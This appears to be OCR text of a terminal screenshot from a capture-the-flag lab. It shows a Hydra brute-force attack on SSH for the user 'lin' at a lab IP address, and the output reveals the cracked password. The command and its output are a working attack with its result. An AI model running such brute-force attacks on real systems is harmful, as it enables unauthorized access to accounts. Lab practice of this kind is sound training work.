 ┌──(danghieu㉿kali)-[~]
└─$ hydra -l lin -P locks.txt 10.10.44.247 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do no
t use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Correct Answer Hint
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-1
1-08 07:31:14
[WARNING] Many SSH configurations limit the number of parallel tasks,
 it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l
:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.44.247:22/
[22][ssh] host: 10.10.44.247   login: lin   password: RedDr4gonSynd1c
at3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-1
1-08 07:31:22